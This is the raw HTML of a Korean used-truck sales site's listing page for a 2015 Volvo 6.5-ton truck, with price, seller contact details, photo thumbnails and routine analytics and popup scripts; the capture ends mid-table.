

--- FILE ---
content_type: text/html
request_url: http://www.wooritruck.com/truck/view.php?uid=3127
body_size: 47313
content:

<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=euc-kr">
<title>우리트럭 - 개별,탑차,윙바디,크레인,중소형덤프 직거래사이트</title>
<LINK href="/inc/font.css" type=text/css rel=stylesheet>
<script type="text/javascript" src="/inc/na.js"></script>
<!--# PRO-LOG ver 1.0 Begin #-->
<script type='text/javascript'>
var ptcSC4 = 'CEA'; var ptcChkUrl = ''; var ptcProtocol = window.location.protocol; if (ptcProtocol == 'https') { ptcChkUrl = 'chkv1.pro-log.co.kr'; } else { ptcChkUrl = 'CEA.chkv1.pro-log.co.kr'; }
document.write("<scr"+"ipt type='text/javascript' src='"+ptcProtocol+"//"+ptcChkUrl+"/js/chk_script.php?ptcSC4="+ptcSC4+"'></scr"+"ipt>");
</script>
<!--# PRO-LOG ver 1.0 END #-->

</head>

<body bgcolor="white" text="black" link="#646464" vlink="#4889E2" alink="red" leftmargin="0" marginwidth="0" topmargin="0" marginheight="0">

<table cellpadding="0" cellspacing="0" width="990" align="center">
	<tr>
		<td width="250" rowspan="2">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mtit250.png" width="250" height="75" border="0"></a></p>
		</td>
		<td width="540" height="25" valign="bottom">
			<P align="right"><A style="CURSOR: hand" onfocus=this.blur() onclick="{window.external.AddFavorite('http://www.wooritruck.com/>', '우리트럭')}" href="."><IMG height="22" alt="우리트럭" src="/images/wrt-g.png" width="155" border=0></A></P>
		</td>
		<td width="200" height="25" valign="bottom">
			<P align="right"><A onfocus=this.blur() style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.wooritruck.com/');" href="/"><IMG height="22" alt="우리트럭을 시작페이지로 저장하기" src="/images/wrt-f.png" width="180" border=0></A></P>
		</td>
	</tr>
	<tr>
		<td width="740" height="50" colspan="2" valign="bottom">
			<p align="right"><A onfocus=this.blur() href="/board/?board=notice"><img src="/images/tmu-1.png" width="160" height="32" border="0"></a><A onfocus=this.blur() href="/truck/reg.php"><img src="/images/tmu-2.png" width="150" height="32" border="0"></a><img src="/images/tmu-3.png" width="185" height="32" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="250" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width=250>
				<TR>
					<TD width=190></TD>
				</TR>
				<TR>
					<TD width=190>
						<P><IMG height=35 src="/images/news-bd1.png" width=250 border=0></P>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 --------------------------- -->
				<TR>
					<TD vAlign=top background="/images/news-bd2.png" height=125>
						<div align="right">
						<TABLE cellSpacing=0 cellPadding=0 width="230">
		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=6">주소창에 ~ 한글로 우리트럭</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=5">허위매물 없는 우리트럭!</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=4">중고트럭 최고가 매입합니다.</A></P>
								</TD>
							</TR>

		

							<TR>
								<TD width="230" height="23">
									<P><A onfocus=this.blur() href="/board/view.php?board=notice&no=3">우리트럭 홈페이지 오픈~</A></P>
								</TD>
							</TR>

						</TABLE>
						</div>
					</TD>
				</TR>
				<!-- ---------------------------- 공지사항 끝 --------------------------- -->
				<TR>
					<TD height=30>
						<P><IMG height="35" src="/images/wrt-spb.png" width=250 border=0></P>
					</TD>
				</TR>
			</TABLE>
		</td>
		<td width="740" colspan="2">
			<div align="right">
			<TABLE cellSpacing="1" cellPadding=0 width="735" bgColor="#A9D9A9" border=0 height="195">
				<TR>
					<TD bgColor=#ffffff>
						<p align="center"><SCRIPT LANGUAGE="JavaScript">
<!--

var quotes=new Array()

quotes[0]='<img src="/images/mtit733bn.png" width="733" height="194" border="0"></a>'
quotes[1]='<img src="/images/mtit733bn2.png" width="733" height="194" border="0"></a>'
quotes[2]='<img src="/images/mtit733bn3.png" width="733" height="194" border="0"></a>'
quotes[3]='<img src="/images/mtit733bn4.png" width="733" height="194" border="0"></a>'

var whichquote=Math.floor(Math.random()*(quotes.length))
document.write(quotes[whichquote])
//-->
</SCRIPT></p>
					</td>
				</tr>
			</TABLE>                                                                    
			</div>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="3">
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<!-- ---------------------------- 메 뉴 --------------------------- -->
<table cellpadding="0" cellspacing="0" width="100%" align="center">
	<tr>
		<td background="/images/mu-bg.png">
			<p align="center"><A onfocus=this.blur() href="/"><img src="/images/mu1.png" width="110" height="40" border="0"></a><A onfocus=this.blur() href="/truck/?key=special"><img src="/images/mu2.png" width="160" height="40" border="0"><A onfocus=this.blur() href="/truck/"><img src="/images/mu3.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/t-sale/"><img src="/images/mu4.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/adcentet/wt-is.php"><img src="/images/mu5.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=girl"><img src="/images/mu6.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="/board/?board=qna"><img src="/images/mu7.png" width="120" height="40" border="0"></a></p>
		</td>
	</tr>
	<tr>
		<td>
			<p class="p30">&nbsp;</p>
		</td>
	</tr>
</table>
<table align="center" cellpadding="0" cellspacing="0" width="990">
	<tr>
		<td width="290">
			<p><img src="/images/br-mbt.png" width="300" height="30" border="0"></p>
		</td>
		<td width="690" valign="bottom">
			<p align="right"><img src="/images/br-mbts.png" width="350" height="25" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<table align="center" cellpadding="0" cellspacing="0" width="990">
				<tr>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3454&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1615958962_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3454&type=&" onfocus=this.blur()>현대&nbsp; 8m20뒷축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3454&type=&" onfocus=this.blur()>가격 3,650만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3253&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1706487293_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3253&type=&" onfocus=this.blur()>대우&nbsp; 노부스8m</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3253&type=&" onfocus=this.blur()>가격 2,400만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2916&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1671495581_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2916&type=&" onfocus=this.blur()>대우&nbsp; 8m쓰리축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2916&type=&" onfocus=this.blur()>가격 2,900만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=2819&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1671495437_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2819&type=&" onfocus=this.blur()>대우&nbsp; 8m쓰리축</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=2819&type=&" onfocus=this.blur()>가격 2,600만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1760937321_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()>현대&nbsp; 파비스정</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3766&type=&" onfocus=this.blur()>가격 8,450만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1760679205_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()>현대&nbsp; 올뉴3.5</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3765&type=&" onfocus=this.blur()>가격 8,150만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1758094269_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()>현대&nbsp; 이마이티</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3762&type=&" onfocus=this.blur()>가격 750만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1756433455_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()>현대&nbsp; 와이드광</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3758&type=&" onfocus=this.blur()>가격 4,050만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td width="110" height="124">
						<TABLE cellSpacing=0 cellPadding=0 width=106 align=center border=0>
							<TR>
								<TD onmouseover="this.style.background='#FF0000'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#CCCCCC'" align=middle bgColor=#cccccc height=82 hand?>
									<p align="center"><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()><IMG src="/car_images_thumb/lekh10_1754901048_1.jpg" height="80" width="104" border=0></span></a></p>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20 valign="bottom">
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()>현대&nbsp; 광폭투냉</A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=20>
									<P align=center><A onfocus=this.blur() href="/truck/view.php?uid=3757&type=&" onfocus=this.blur()>가격 8,650만원</A></P>
								</TD>
							</TR>
						</TABLE>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table><table align="center" cellpadding="0" cellspacing="0" width="990">
    <tr>
        <td width="990" colspan="3">                            
            <p style="line-height:50%; margin-top:0; margin-bottom:0;">&nbsp;</p>
</td>
    </tr>
    <tr>
        <td width="990" colspan="3">                            
                    <p><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=1" target="_self"><img src="/images/mu-s1.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=2" target="_self"><img src="/images/mu-s2.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=3" target="_self"><img src="/images/mu-s3.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=4" target="_self"><img src="/images/mu-s4.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=6" target="_self"><img src="/images/mu-s5.png" width="150" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?type=5" target="_self"><img src="/images/mu-s6.png" width="140" height="40" border="0"></a><A onfocus=this.blur() href="http://www.wooritruck.com/truck/?key=special" target="_self"><img src="/images/mu-s7.png" width="140" height="40" border="0"></a></td>
    </tr>
</table>

<script type="text/javascript">
	function yoImg(u) {
		window.open("./view_img.php?uid=" + u, "i", "width=950, height=665, scrollbars=no");
	}

	function yoMap(u) {
		window.open("./view_map.php?uid=" + u, "m", "width=950, height=600, scrollbars=no");
	}

	function yoViewImg(e) {
		if (e) {
			document.all.mimg.src = 'http://wooritruck.com/car_images/'+e;
		}
	}

	function yoPrice(u) {
		window.open("./view_price.php?uid=" + u, "p", "width=500, height=254, scrollbars=no");
	}

	function yoDel() {
		var d = document.f3;
		if (confirm("매물을 삭제하시겠습니까?  ")) {
			d.submit();
		}
	}
</script>

<table cellpadding="0" cellspacing="0" width="990" align=center border="0">
	<tr>
		<td width="990" colspan="2">&nbsp;</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<table cellpadding="0" cellspacing="0" width="989" height="20">
				<tr>
					<td width="180">
						<P></P>
					</td>
					<td width="160">
						<P align="center"><FONT color=#333333>등록일 : 2023년 03월 24일</FONT></P>
					</td>
					<td width="90">
						<p align="right"><FONT color=#333333>조회수 : 29318</FONT></p>
					</td>
					<td width="559">
						<p align="right"><font color="red">&nbsp;※&nbsp;우리트럭 매물은 허위매물 없이, 매장에서 보유한 차량만 판매합니다.</font></p>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td valign="top" width="990">
			<table align="center" cellpadding="0" cellspacing="0" width="990">
				<tr>
					<td valign="top" width="430">
						<TABLE cellSpacing=0 cellPadding=0 width="430" border=0 height="325">
							<TR>
								<TD onmouseover="this.style.background='#FF7901'" style="BACKGROUND: 3F993F" onmouseout="this.style.background='3F993F'" align=middle bgColor=#cccccc height=82 hand?>
									<table align="center" cellpadding="2" cellspacing="0" width="422" height="317" bgcolor="white">
										<tr>
											<td width="420">
												<p><a onfocus=this.blur() href="javascript:yoImg(3127)"><IMG id="mimg" src="/car_images/lekh10_1671495437_1.jpg" height=315 width=420 border=0></a></p>
											</td>
										</tr>
									</table>
								</TD>
							</TR>
						</TABLE>
					</td>
					<td valign="top" width="560" rowspan="4">
						<div align="right">
						<table cellpadding="0" cellspacing="0" width="545" border="0">
							<tr>
								<td width="20" height="35">
									<p align="right"><img src="/images/bt-tv.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg2.png">
									<p align="left"><span style="font-size:12pt;"><B><FONT color="#4889E2">&nbsp;볼보 </FONT> &nbsp;<FONT color=#000066>3 인승 </FONT>[ <FONT color="teal">자가용</FONT> ]</b></span></p>
								</td>
							</tr>
							<tr>
								<td width="20" height="35">
									<p align="right"><img src="/images/bt-tv.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg.png">
                                        <p>&nbsp;&nbsp;<font color="#009900"><b>차량 번호 :  82사6682</b></font></p>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<table cellpadding="0" cellspacing="0" width="100%">
										<tr>
											<td width=180>
												<p><font color="black">&nbsp;&nbsp;<b>6.5톤 </b></font><font color="#006600"><b>볼보6.5톤7m</b></font></p>
											</td>
											<td>
												<p><IMG src="/images/opt_a.png" width=55 height=21 border=0> <IMG src="/images/opt2_k.png" width=55 height=21 border=0></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<table cellpadding="0" cellspacing="0" width="230">
										<tr>
											<td width="100" height="20" valign="bottom">
												<p><font color="black">&nbsp;&nbsp;2015 년 12 월식</font></p>
											</TD>
											<td width="60">
												<p align="right"></p>
											</TD>
											<td width="70">
												<p align="right"></p>
											</TD>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvb.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" height="35" background="/images/bg-tg.png">
									<p><font color="black">&nbsp;&nbsp;자가용 / 무사고</font></p>
								</td>
							</tr>
							<tr>
								<td width="20">
									<p align="right"><img src="/images/bt-tvr.png" width="12" height="35" border="0"></p>
								</td>
								<td width="520" background="/images/bg-tg2.png">
									<table cellpadding="0" cellspacing="0" width="300">
										<tr>
											<td width="180">
												<p><FONT color=red><B><span style="font-size:12pt;">&nbsp;판매가 &nbsp;: &nbsp;4,500만원</span></B></FONT></p>
											</TD>
											<td width="112">
												<p><img src="/images/bt-saleok.png" width="90" height="25" border="0"></p>
											</TD>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="545" colspan="2">
									<p class="p50">&nbsp;</p>
								</td>
							</tr>
							<tr>
								<td width="545" colspan="2">
								<table align="center" cellpadding="7" cellspacing="1" width="545" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
										<tr>
											<td width="160" bgcolor="white" rowspan="5" valign="top" align="left">
												<div align="left">
												<table cellpadding="0" cellspacing="0" width="152">
													<tr>
														<td width="152">
															<table border="0" cellpadding="0" cellspacing="0" width="150" bordercolor="#666666" bordercolorlight="#666666">
																<tr>
																	<td bgcolor="#9EC0AF">
																		<table border="0" cellpadding="0" cellspacing="1" width="150" height="150" align="center">
																			<tr>
																				<td bgcolor="white" valign="top">
																					<P><img src="/images/lhg150.png" width="150" height="150" border="0"></P>
																				</td>
																			</tr>
																		</table>
																	</td>
																</tr>
															</table>
														</td>
													</tr>
													<tr>
														<td width="152">
															<p style="line-height:20%; margin-top:0; margin-bottom:0;">&nbsp;</p>
														</td>
													</tr>
													<tr>
														<td width="152" height="31" valign="top">
															<p align="center"><a onfocus=this.blur() href="javascript:yoMap(1)"><img src="/images/p-yd.png" width="152" height="30" border="0"></a></p>
														</td>
													</tr>
												</table>
												</div>
											</td>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<P align=center><font color="black">판 &nbsp;&nbsp;매 &nbsp;&nbsp;자</font></P>
											</td>
											<td width="267" bgcolor="white">
                                                <table width="260">
												<tr>
												    <td>&nbsp;이 한규</td>
													<td align="right">
													                                                        <A onfocus=this.blur() href="javascript:alert('사원증을 등록하지 않았습니다. 사원증 등록은 회원정보 수정에서 가능합니다.');"><img src="../images/ss-mem.png"border="0"></a>
								                    													</td>
												</tr>
                                                </table>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">핸 &nbsp;&nbsp;드 &nbsp;&nbsp;폰</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p><font color="red"><b>&nbsp;010-3604-0000</b></font></p>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">유 선 전 화</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p><font color="#002979"><b>&nbsp;</b></font><font color="#4889E2"><b>031-267-4000</b></font></p>
											</td>
										</tr>
										<tr>
											<td width="110" bgcolor="#E6F3E6" height="34">
												<p align="center"><font color="black">판매자 주소</font></p>
											</td>
											<td width="267" bgcolor="#FBFBFB">
												<p>&nbsp;<font color="black">경기 수원시 권선구 대황교동 3-2</font></p>
											</td>
										</tr>
										<tr>
											<td bgcolor="white" colspan="2">
												<table cellpadding="0" cellspacing="0" width="370" align="center">
													<tr>
														<td width="109">
															<p align="center"><img src="/images/bt-print.png" width="100" height="40" border="0"></p>
														</td>
														<td width="251">
															<p><a onfocus=this.blur() href="/truck/?suser=lekh10"><img src="/images/tm-list.png" width="200" height="40" border="0"></a></p>
														</td>
													</tr>
												</table>
											</td>
										</tr>
										<tr>
											<td width="541" bgcolor="white" colspan="3" height="75">
												<div align="right">
												<table cellpadding="0" cellspacing="0" width="99%" border="0">
													<tr>
														<td height="25" width="400">
															<font color="#666666">안녕하십니까? 우리트럭 대표 이 한규 입니다.</font>
														</td>
													</tr>
													<tr>
														<td height="25" width="400">
															<font color="#666666">중대형 트럭을 전문매매 하고 있습니다.</font>
														</td>
													</tr>
													<tr>
														<td height="25" width="400">
															<font color="#666666">전국 어디든지 출장 가능 합니다.</font>
														</td>
													</tr>
												</table>
												</div>
											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
						</div>
					</td>
				</tr>
				<tr>
					<td valign="top" width="430">
						</td>
				</tr>
				<tr>
					<td width="430" height="35" valign="top">
					
<script language='JavaScript' type="text/javascript">
<!--
     function RWindow(URL,WD,HT) {
  	window.open(URL,'counter','width='+WD+',height='+HT+',scrollbars=yes,resizable=0,status=no,menubar=0');
     }
//-->
</script>    
    <table cellpadding="0" cellspacing="0" width="430">
        <tr>
        <td width="320">

	  	      <p><img src="/images/sst_no.png" width="267" height="30" border="0"></p>
	          </td>
        <td width="50"><A onfocus=this.blur() href="javascript:RWindow('ssp-view-r.php?uid=3127', '820', '900');"><img src="/images/ssto_yes.png" width="163" height="30" border="0"></a></td>
      </tr>
      </table>


                   </td>
				</tr>
				<tr>
					<td valign="top" width="430">
						<table cellpadding="0" cellspacing="0" width="430">
							<tr>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_1.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_1.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_2.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_2.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_3.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_3.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_4.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_4.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_5.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_5.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
							<tr>
								<td width="430" colspan="5">
									<p style="line-height:25%; margin-top:0; margin-bottom:0;" align="center">&nbsp;</p>
								</td>
							</tr>
							<tr>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_6.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_6.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
